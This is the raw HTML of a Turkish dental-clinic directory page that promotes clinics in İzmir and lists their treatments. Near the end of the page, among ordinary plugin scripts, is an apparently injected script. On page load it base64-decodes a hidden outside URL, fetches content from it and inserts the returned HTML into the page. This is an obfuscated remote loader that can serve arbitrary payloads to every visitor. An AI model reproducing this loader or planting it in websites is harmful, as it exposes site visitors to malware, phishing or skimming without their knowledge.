#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #052963;
}

.search-block:after {
	border-right-color:#052963;
}

body.rtl .search-block:after {
	border-left-color:#052963;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #052963;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #052963;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #052963;
	border-color: #052963;
}

#order_review,
#order_review_heading {
	border-color: #052963;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/doktorya.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/doktorya.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1, h2,h3,h4 {margin: 10px 0px;font-weight:bold!important;}
.category-second-description h3{font-size: 30px;}
.category-second-description table p, .category-second-description p, .category-second-description li {line-height:25px;font-size:16px;}
 
.post-thumbnail {
    margin: 0px;
    max-height: 150px;
    overflow: hidden;
}
 
.header-content {
    padding: 0;
   
}

.post-box-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}


#wrapper.wide-layout #main-content {
    margin-top: 20px;
    background: transparent;
    padding: 0px 6px !important;
}
.post-inner {
    padding: 0px;
}

.content {padding:5px;}
	.page-title { width: fit-content; min-width:100%; }
.tourdelay{ padding:0px 10px; display: table; }
	.subcategories-list{  clear: both;display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px;}
	
.turlar{grid-template-columns: repeat(4, 1fr);}

.cat-box-content, #sidebar .widget-container, .post-listing, #commentform { 
    box-shadow: unset;
}



.custom-title, 
.category-second-description ,h2,h1,.post-inner a {
  display: inline-block;
  position: relative;
}
.title-highlight{font-size:30px;}
.title-highlight, .category-second-description h3, h2,h1,.post-inner a {
  position: relative;
  z-index: 1;font-weight: bold; 
}

/* Arka planda sarı çizgi */
.title-highlight::before , .category-second-description h3::before,h2::before ,h1::before,.post-inner a::before{
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50%;
  height: 15px;
  background-color: #197ac757;
  z-index: -1;
}
 

	@media only screen and (max-width: 600px) {
  .subcategories-list{grid-template-columns: repeat(2, 1fr);}
}
 

.fluid-width-video-wrapper iframe{height:400px!important;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3459964406211728"
     crossorigin="anonymous"></script>
	
	
	<meta name="google-adsense-account" content="ca-pub-3459964406211728">
	</head>
<body id="top" class="wp-singular post-template-default single single-post postid-611 single-format-standard wp-theme-19haber lazy-enabled">

<div class="wrapper-outer">

 
	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://doktorya.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://doktorya.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Doktorya" href="https://doktorya.com/">
					<img src="https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png" alt="Doktorya" width="120" height="80" /><strong>Doktorya </strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png');
       	jQuery('#theme-header .logo img').attr('width',		'120');
       	jQuery('#theme-header .logo img').attr('height',	'80');
	}
});
</script>
 		 
			
			
			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12849"><a href="https://doktorya.com/agiz-dis/">Ağız &amp; Diş</a></li>
<li id="menu-item-12850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12850"><a href="https://doktorya.com/dis-poliklinigi/">Diş Polikliniği</a></li>
<li id="menu-item-12852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12852"><a href="https://doktorya.com/fiyatlar/">Fiyatlar</a></li>
<li id="menu-item-12853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12853"><a href="https://doktorya.com/psikologlar/">Psikologlar</a></li>
<li id="menu-item-12854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12854"><a href="https://doktorya.com/psikoloji/">Psikoloji</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://doktorya.com/genel/">Blog</a></li>
</ul></div>										<a href="https://doktorya.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
			
 						
 	<div id="main-content" class="container"><style>
.fromtour a	{font-size: 17px;font-weight:bold;}
.fromtour,.fromtour p{text-align: center;margin:0px;font-size: 13px;}
.kapak img{width:100%;}
</style>
	
	       



<h1 class="name post-title entry-title"><span itemprop="name">İzmir Diş Poliklinik </span></h1>
<p style="font-size:18px;">İzmir il ve ilçelerinde ağız ve diş polikliniği olarak hizmet veren tüm klinikleri sizler için <strong>İzmir Diş Poliklinikleri </strong>listesi altında topladık. Listemizde yer alan klinikler sizlere ağız ve diş sağlığı alanı altında yer alan tüm konular hakkında bilgi vermeye hazırlardır. Merak ettiğiniz alan konuları hakkında ya da alacağınız tedaviyle ilgili herhangi bir konuda kliniklere listemizde yer alan iletişim adreslerinden ulaşarak bilgi alabilirsiniz.</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3459964406211728"
     crossorigin="anonymous"></script>
<!-- content ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3459964406211728"
     data-ad-slot="6129957325"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<div class="kapak"></div>
 
		<div class="post-inner">  </div>
 
	   
	<div class="content">		
		<article class="post-listing post-611 post type-post status-publish format-standard has-post-thumbnail  category-dis-poliklinigi" id="the-post">
			<div class="post-inner">
				<div class="entry">
					<p>Listemizde yayınlamış olduğumuz klinikler İzmir ve çevresinde yer alan Ağız ve Diş Sağlığı merkezleridir. Bu merkezlerde çalışan doktorlar tecrübe ve bilgileriyle sizlere en iyi şekilde tedavi hizmeti sunmaktadırlar. <a href="https://doktorya.com/izmir-dis-poliklinik/"><strong>İzmir Diş Poliklinik</strong></a> listesinde yer alan herhangi bir klinikten tedavi alanlardan bir ricamız vardır. Sizlerden ricamız almış olduğunuz tedavi hakkında ve doktorlarınızın sizlere karşı tutum ve davranışları hakkında görüş ve düşüncelerinizi bizlere ulaştırmanızdır. Görüş ve düşüncelerinizi bizlere yorum veya mesajlarla ulaştırabilirsiniz. Bizlerde bu doğrultuda listemizdeki kliniklerin puanlarında değişiklikler yaparak listemizdeki sıralamalarını güncelleyebiliriz. Ayrıca sizlerden sonra bu kliniklerden tedavi alacak bireylere, tedavi sürecinde ve sonrasında nelerle karşı karşıya kalacakları hakkında bir ön bilgi vermiş olursunuz.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title" style="cursor:inherit">İçindekiler</span>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Izmir_Dis_Polikliniklerinin_Ortam_ve_Kosullari" >İzmir Diş Polikliniklerinin Ortam ve Koşulları</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Izmir_Dis_Poliklinik_Rehberi" >İzmir Diş Poliklinik Rehberi</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Izmir_Dis_Polikliniklerinin_Ortam_ve_Kosullari"></span>İzmir Diş Polikliniklerinin Ortam ve Koşulları<span class="ez-toc-section-end"></span></h2>
<p><strong><img fetchpriority="high" decoding="async" class="alignleft wp-image-358" src="https://doktorya.com/wp-content/uploads/2020/12/Dis-Tedavisi.jpg" alt="İzmir Diş Poliklinik" width="359" height="319" />İzmir dişçi</strong> listesinde yer alan klinikler sizlere en iyi şekilde tedavi verebilmek için gerekli olan tüm şartları yerine getirmişlerdir. Kliniklerde tedavide yardımcı olarak kullanılan araç-gereçler son teknoloji ile üretilmişlerdir. Ağız ve diş sağlığı tedavilerinde kullanılacak olan tüm tıbbi aletler kliniklerde mevcuttur. Ayrıca doktorlarımız tecrübeleri, bilgi birikimleri ve tıbbi cihazlarla sizlere en iyi tedavi hizmetini sunmaktadırlar.</p>
<p>Kliniklerde alacağınız tedaviler boyunca hiçbir problemle karşılaşmamanız için klinikler her gün ve gün içerisinde belirli saatlerde temizlenerek dezenfekte edilmektedir.</p>
<h2><span class="ez-toc-section" id="Izmir_Dis_Poliklinik_Rehberi"></span>İzmir Diş Poliklinik Rehberi<span class="ez-toc-section-end"></span></h2>
<p><a href="https://doktorya.com/" target="_blank" rel="noopener">Doktor sitesi</a> içinde yayınlamış olduğumuz <strong>İzmir diş doktoru</strong> listesinde yer alan kliniklerden alabileceğiniz ağız ve diş sağlığı tedavilerini şu şekilde özetleyebiliriz.</p>
<ul>
<li>Ağız, diş ve çene yapınızda meydana gelen aksaklıkların veya rahatsızlıkların tedavisi için kliniklere başvurabilirsiniz.</li>
<li>Kliniklere başvurarak dişlerinizi istediğiniz dizilime kavuşması için diş teli tedavisi alabilirsiniz.</li>
<li>Diş eti rahatsızlıklarınızı tedavi ettirebilirsiniz.</li>
<li>Dişlerinizi altın, porselen ve zirkonyum gibi maddelerle kaplatabilirsiniz.</li>
<li>Farklı nedenlerden dolayı kaybettiğiniz dişlerinizin yerini İmplant tedavisiyle doldurabilirsiniz.</li>
<li>Çürük ya da 20’lik dişlerinizi kliniklerimizden çektirebilirsiniz.</li>
<li>Dolgu tedavisi, kanal tedavisi gibi küçük çağlı sorunlarınızı kliniklerimize başvurarak yaptırabilirsiniz.</li>
</ul>
<p>Yukarıda yer alan ağız ve diş sağlığı tedavileri için listemizdeki tüm kliniklere başvurabilirsiniz. Alacağınız tedavi süreci hakkındaki ayrıntılı bilgilere Doktorya adresinden ulaşabilirsiniz.</p>


<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;611&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;4 üzerinden 5 puan!&quot;,&quot;size&quot;:&quot;16&quot;,&quot;title&quot;:&quot;İzmir Diş Poliklinik&quot;,&quot;width&quot;:&quot;81.5&quot;,&quot;_legend&quot;:&quot;{score} üzerinden {best} puan!&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 81.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 12.8px;">
            4 üzerinden 5 puan!    </div>
    </div>
										 
				</div> 


			
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-01-04T20:10:14+03:00","datePublished":"2021-01-04T20:10:14+03:00","dateModified":"2021-01-04T20:10:14+03:00","headline":"\u0130zmir Di\u015f Poliklinik","name":"\u0130zmir Di\u015f Poliklinik","keywords":[],"url":"https:\/\/doktorya.com\/izmir-dis-poliklinik\/","description":"Listemizde yay\u0131nlam\u0131\u015f oldu\u011fumuz klinikler \u0130zmir ve \u00e7evresinde yer alan A\u011f\u0131z ve Di\u015f Sa\u011fl\u0131\u011f\u0131 merkezleridir. Bu merkezlerde \u00e7al\u0131\u015fan doktorlar tecr\u00fcbe ve bilgileriyle sizlere en iyi \u015fekilde tedavi hizmeti","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Doktorya","logo":{"@type":"ImageObject","url":"https:\/\/doktorya.com\/wp-content\/uploads\/2025\/03\/doktorya-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/doktorya.com\/izmir-dis-poliklinik\/"},"author":{"@type":"Person","name":"Burak Aydo\u011fan","url":"https:\/\/doktorya.com\/author\/burak\/"},"articleSection":"Di\u015f Poliklini\u011fi","articleBody":"Listemizde yay\u0131nlam\u0131\u015f oldu\u011fumuz klinikler \u0130zmir ve \u00e7evresinde yer alan A\u011f\u0131z ve Di\u015f Sa\u011fl\u0131\u011f\u0131 merkezleridir. Bu merkezlerde \u00e7al\u0131\u015fan doktorlar tecr\u00fcbe ve bilgileriyle sizlere en iyi \u015fekilde tedavi hizmeti sunmaktad\u0131rlar. \u0130zmir Di\u015f Poliklinik listesinde yer alan herhangi bir klinikten tedavi alanlardan bir ricam\u0131z vard\u0131r. Sizlerden ricam\u0131z alm\u0131\u015f oldu\u011funuz tedavi hakk\u0131nda ve doktorlar\u0131n\u0131z\u0131n sizlere kar\u015f\u0131 tutum ve davran\u0131\u015flar\u0131 hakk\u0131nda g\u00f6r\u00fc\u015f ve d\u00fc\u015f\u00fcncelerinizi bizlere ula\u015ft\u0131rman\u0131zd\u0131r. G\u00f6r\u00fc\u015f ve d\u00fc\u015f\u00fcncelerinizi bizlere yorum veya mesajlarla ula\u015ft\u0131rabilirsiniz. Bizlerde bu do\u011frultuda listemizdeki kliniklerin puanlar\u0131nda de\u011fi\u015fiklikler yaparak listemizdeki s\u0131ralamalar\u0131n\u0131 g\u00fcncelleyebiliriz. Ayr\u0131ca sizlerden sonra bu kliniklerden tedavi alacak bireylere, tedavi s\u00fcrecinde ve sonras\u0131nda nelerle kar\u015f\u0131 kar\u015f\u0131ya kalacaklar\u0131 hakk\u0131nda bir \u00f6n bilgi vermi\u015f olursunuz.\n\u0130zmir Di\u015f Polikliniklerinin Ortam ve Ko\u015fullar\u0131\n\u0130zmir di\u015f\u00e7i listesinde yer alan klinikler sizlere en iyi \u015fekilde tedavi verebilmek i\u00e7in gerekli olan t\u00fcm \u015fartlar\u0131 yerine getirmi\u015flerdir. Kliniklerde tedavide yard\u0131mc\u0131 olarak kullan\u0131lan ara\u00e7-gere\u00e7ler son teknoloji ile \u00fcretilmi\u015flerdir. A\u011f\u0131z ve di\u015f sa\u011fl\u0131\u011f\u0131 tedavilerinde kullan\u0131lacak olan t\u00fcm t\u0131bbi aletler kliniklerde mevcuttur. Ayr\u0131ca doktorlar\u0131m\u0131z tecr\u00fcbeleri, bilgi birikimleri ve t\u0131bbi cihazlarla sizlere en iyi tedavi hizmetini sunmaktad\u0131rlar.\n\nKliniklerde alaca\u011f\u0131n\u0131z tedaviler boyunca hi\u00e7bir problemle kar\u015f\u0131la\u015fmaman\u0131z i\u00e7in klinikler her g\u00fcn ve g\u00fcn i\u00e7erisinde belirli saatlerde temizlenerek dezenfekte edilmektedir.\n\u0130zmir Di\u015f Poliklinik Rehberi\nDoktor sitesi i\u00e7inde yay\u0131nlam\u0131\u015f oldu\u011fumuz \u0130zmir di\u015f doktoru listesinde yer alan kliniklerden alabilece\u011finiz a\u011f\u0131z ve di\u015f sa\u011fl\u0131\u011f\u0131 tedavilerini \u015fu \u015fekilde \u00f6zetleyebiliriz.\n\n \tA\u011f\u0131z, di\u015f ve \u00e7ene yap\u0131n\u0131zda meydana gelen aksakl\u0131klar\u0131n veya rahats\u0131zl\u0131klar\u0131n tedavisi i\u00e7in kliniklere ba\u015fvurabilirsiniz.\n \tKliniklere ba\u015fvurarak di\u015flerinizi istedi\u011finiz dizilime kavu\u015fmas\u0131 i\u00e7in di\u015f teli tedavisi alabilirsiniz.\n \tDi\u015f eti rahats\u0131zl\u0131klar\u0131n\u0131z\u0131 tedavi ettirebilirsiniz.\n \tDi\u015flerinizi alt\u0131n, porselen ve zirkonyum gibi maddelerle kaplatabilirsiniz.\n \tFarkl\u0131 nedenlerden dolay\u0131 kaybetti\u011finiz di\u015flerinizin yerini \u0130mplant tedavisiyle doldurabilirsiniz.\n \t\u00c7\u00fcr\u00fck ya da 20\u2019lik di\u015flerinizi kliniklerimizden \u00e7ektirebilirsiniz.\n \tDolgu tedavisi, kanal tedavisi gibi k\u00fc\u00e7\u00fck \u00e7a\u011fl\u0131 sorunlar\u0131n\u0131z\u0131 kliniklerimize ba\u015fvurarak yapt\u0131rabilirsiniz.\n\nYukar\u0131da yer alan a\u011f\u0131z ve di\u015f sa\u011fl\u0131\u011f\u0131 tedavileri i\u00e7in listemizdeki t\u00fcm kliniklere ba\u015fvurabilirsiniz. Alaca\u011f\u0131n\u0131z tedavi s\u00fcreci hakk\u0131ndaki ayr\u0131nt\u0131l\u0131 bilgilere Doktorya adresinden ula\u015fabilirsiniz."}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://doktorya.com/gaziantep-dis-poliklinik/" rel="prev"><span>Previous</span> Gaziantep Diş Poliklinik</a></div>
			<div class="post-next"><a href="https://doktorya.com/hakkari-dis-poliklinik/" rel="next"><span>Next</span> Hakkari Diş Poliklinik</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/izmir-dis-poliklinik/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://doktorya.com/wp-login.php?redirect_to=https%3A%2F%2Fdoktorya.com%2Fizmir-dis-poliklinik%2F">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://doktorya.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Son Yazılar</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://doktorya.com/sut-disi-kanal-tedavisi-ile-cocugunuzun-dis-sagligini-koruyun/">Süt Dişi Kanal Tedavisi ile Çocuğunuzun Diş Sağlığını Koruyun</a>
									</li>
											<li>
					<a href="https://doktorya.com/sallanan-implant-ne-yapilir/">Sallanan implant ne yapılır?</a>
									</li>
											<li>
					<a href="https://doktorya.com/dis-eti-hizasi-curugu-dis-eti-hizasi-curugu-tedavisi/">Diş Eti Hizası Çürüğü Nedir ve Nasıl Tedavi Edilir?</a>
									</li>
											<li>
					<a href="https://doktorya.com/dis-teli-fiyatlari/">Diş teli fiyatları 2026 &#8211; Diş teli taktırmak ne kadar?</a>
									</li>
											<li>
					<a href="https://doktorya.com/isletme-kaydet/">İşletmenizi Burada Görebilirsiniz!</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Kategoriler</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-14"><a href="https://doktorya.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://doktorya.com/dis-poliklinigi/">Diş Polikliniği</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doktorya.com/fiyatlar/">Fiyatlar</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doktorya.com/genel/">Genel</a>
</li>
			</ul>

			</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Designed by <a href="https://beynsoft.com">BeynSOFT</a>			
 
		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://doktorya.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/19haber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lLzB4LnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://doktorya.com/wp-admin/admin-ajax.php","nonce":"cec5aedc64"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
